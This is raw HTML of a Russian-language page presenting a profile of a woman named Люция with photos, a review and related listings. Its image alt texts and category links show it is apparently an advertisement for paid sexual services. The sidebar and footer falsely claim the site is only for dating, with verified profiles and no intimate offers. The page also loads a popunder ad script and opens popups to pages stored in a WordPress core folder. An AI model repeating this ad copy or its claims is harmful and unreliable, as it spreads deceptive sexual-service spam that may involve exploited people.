<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		


		
		
	
	
	
				
		
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Люция</h1></div>		<div class="entry-meta">
			
		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><center><img decoding="async" src="/scrin/542/3.jpg" alt="снять проститутку ленинградская область" class=""/></center> <strong><font color="red" face="arial">Яркая и эффектная ищет интересного мужчину.</font></strong> </p>
<li><strong>&#10084; Имя девушки</strong> &#8212; Люция</li>
<li><strong>&#128286; Возраст</strong> &#8212; 30</li>
<li><strong>&#9878; Телосложение</strong> &#8212; Спортивное</li>
<li><strong>&#127968; Апартаменты</strong> &#8212; Да, есть</li>
<p> <span id="more-133"></span> </p>
<li><strong>&#9201; Время для звонков</strong> &#8212; с 9:00 до 01:00</li>
<li><strong>&#128390; Комментарии</strong> &#8212; есть</li>
<li><strong>&#128247; Фото</strong> &#8212; 3 фото</li>
<li><strong>&#128187; Посмотреть профиль в соц. сетях</strong> <a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;"> (Просмотр)</span></ins></a></li>
<p> &nbsp; &nbsp; <center></p>
<h3><u>Дополнительные фото</u></h3>
<p></center> <center> <a href='/scrin/542/1.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/542/5.jpg" alt="номера индивидуалок ленинградская область" class=""/></a> <a href='/scrin/542/2.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/542/1.jpg" alt="индивидуалки проститутки фото ленинградской области" class=""/></a> <a href='/scrin/542/3.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/542/3.jpg" alt="vip шлюхи в ленинградской области" class=""/></a> <a href='/scrin/542/4.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/542/6.jpg" alt="дешевые шлюхи ленинградская область" class=""/></a> <a href='/scrin/542/5.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/542/2.jpg" alt="снять молодую путану ленинградской области" class=""/></a> <a href='/scrin/542/6.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/542/4.jpg" alt="номера дешевых проституток ленинградской области" class=""/></a> <a href='/scrin/542/7.jpg'></a> <a href='/scrin/542/8.jpg'></a> <a href='/scrin/542/9.jpg'></a> <a href='/scrin/542/10.jpg'></a> <a href='/scrin/542/11.jpg'></a> <a href='/scrin/542/12.jpg'></a> <a href='/scrin/542/13.jpg'></a> <a href='/scrin/542/14.jpg'></a> <a href='/scrin/542/15.jpg'></a> <a href='/scrin/542/16.jpg'></a> <a href='/scrin/542/17.jpg'></a> <a href='/scrin/542/18.jpg'></a> <a href='/scrin/542/19.jpg'></a> <a href='/scrin/542/20.jpg'></a> </center> &nbsp; </p>
<p> &nbsp;  </p>
<p> &nbsp; <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> &nbsp; <center></p>
<h3><u>Отзывы</u></h3>
<p></center> &nbsp; </p>
<hr>
<p> <b class="fn"><span style="color: #0055ff;">emiliorevenga592784</span></b> </p>
<p>Восхитительная девушка с потрясной фигуркой!</p>
<hr>
<h3>Оставьте комментарий</h3>
<p>Для отправки комментария вам необходимо <a href="/">авторизоваться</a>.</p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-942" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/alzhbeta.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-20-150x150.jpg" alt="Альжбета" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/alzhbeta.html" class="zem_rp_title">Альжбета</a></li><li data-position="1" data-poid="in-114" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/aliko.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-5-150x150.jpg" alt="Алико" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/aliko.html" class="zem_rp_title">Алико</a></li><li data-position="2" data-poid="in-711" data-post-type="none"><a href="https://kingisepper.ru/uslugi/okonchanie-na-lico/ustina-3.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-15-150x150.jpg" alt="Устина" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/okonchanie-na-lico/ustina-3.html" class="zem_rp_title">Устина</a></li><li data-position="3" data-poid="in-458" data-post-type="none"><a href="https://kingisepper.ru/vozrast/molodye/klimentina-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-20-150x150.jpg" alt="Климентина" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/molodye/klimentina-3.html" class="zem_rp_title">Климентина</a></li><li data-position="4" data-poid="in-834" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/nevskij-rajon/leokadiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/2-5-150x150.jpg" alt="Леокадия" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/nevskij-rajon/leokadiya.html" class="zem_rp_title">Леокадия</a></li><li data-position="5" data-poid="in-539" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/ariana-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-38-150x150.jpg" alt="Ариана" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/ariana-3.html" class="zem_rp_title">Ариана</a></li><li data-position="6" data-poid="in-107" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/revekka.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-1-150x150.jpg" alt="Ревекка" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/revekka.html" class="zem_rp_title">Ревекка</a></li><li data-position="7" data-poid="in-370" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/vitaliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-18-150x150.jpg" alt="Виталия" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/vitaliya-2.html" class="zem_rp_title">Виталия</a></li><li data-position="8" data-poid="in-910" data-post-type="none"><a href="https://kingisepper.ru/uslugi/klassicheskij-seks/eloiza-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-22-150x150.jpg" alt="Элоиза" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/klassicheskij-seks/eloiza-3.html" class="zem_rp_title">Элоиза</a></li><li data-position="9" data-poid="in-536" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/fransuaza.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/2-9-150x150.jpg" alt="Франсуаза" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/fransuaza.html" class="zem_rp_title">Франсуаза</a></li></ul></div></div></div>
		</div>

				<footer class="entry-meta">
		
		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-942" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/alzhbeta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-20-150x150.jpg" alt="Альжбета" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/kronshtadtskij-rajon/alzhbeta.html" class="zem_rp_title">Альжбета</a></li><li data-position="1" data-poid="in-114" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/aliko.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-5-150x150.jpg" alt="Алико" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/aliko.html" class="zem_rp_title">Алико</a></li><li data-position="2" data-poid="in-711" data-post-type="none"><a href="https://kingisepper.ru/uslugi/okonchanie-na-lico/ustina-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-15-150x150.jpg" alt="Устина" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/okonchanie-na-lico/ustina-3.html" class="zem_rp_title">Устина</a></li><li data-position="3" data-poid="in-458" data-post-type="none"><a href="https://kingisepper.ru/vozrast/molodye/klimentina-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-20-150x150.jpg" alt="Климентина" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/molodye/klimentina-3.html" class="zem_rp_title">Климентина</a></li><li data-position="4" data-poid="in-834" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/nevskij-rajon/leokadiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/2-5-150x150.jpg" alt="Леокадия" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/nevskij-rajon/leokadiya.html" class="zem_rp_title">Леокадия</a></li><li data-position="5" data-poid="in-539" data-post-type="none"><a href="https://kingisepper.ru/rajony-pitera/ariana-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-38-150x150.jpg" alt="Ариана" width="150" height="150"  /></a><a href="https://kingisepper.ru/rajony-pitera/ariana-3.html" class="zem_rp_title">Ариана</a></li><li data-position="6" data-poid="in-107" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/revekka.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-1-150x150.jpg" alt="Ревекка" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/revekka.html" class="zem_rp_title">Ревекка</a></li><li data-position="7" data-poid="in-370" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/vitaliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-18-150x150.jpg" alt="Виталия" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/vitaliya-2.html" class="zem_rp_title">Виталия</a></li><li data-position="8" data-poid="in-910" data-post-type="none"><a href="https://kingisepper.ru/uslugi/klassicheskij-seks/eloiza-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-22-150x150.jpg" alt="Элоиза" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/klassicheskij-seks/eloiza-3.html" class="zem_rp_title">Элоиза</a></li><li data-position="9" data-poid="in-536" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/fransuaza.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/2-9-150x150.jpg" alt="Франсуаза" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/fransuaza.html" class="zem_rp_title">Франсуаза</a></li></ul></div></div></div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
